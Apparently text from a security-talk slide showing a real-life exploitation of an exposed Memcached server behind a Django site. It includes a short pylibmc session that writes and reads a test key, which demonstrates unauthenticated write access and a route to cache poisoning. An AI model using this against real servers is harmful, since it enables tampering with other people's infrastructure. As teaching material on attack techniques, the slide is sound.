 Memcached Real-life Exploitation Example
Through information gathering, we also found out that Django was
under the hood (using Memcached for page caching), so why not
try pylibmc, to save something of our choosing into Memcached.
>>> import pylibmc
... mc = pylibmc.Client(["exposed.memcached com"], binary=True)
... mc.behaviors = {"tcp_nodelay": True, "ketama": True}
... mc.set("test", "value")
... print mc.get("test")
value
0: True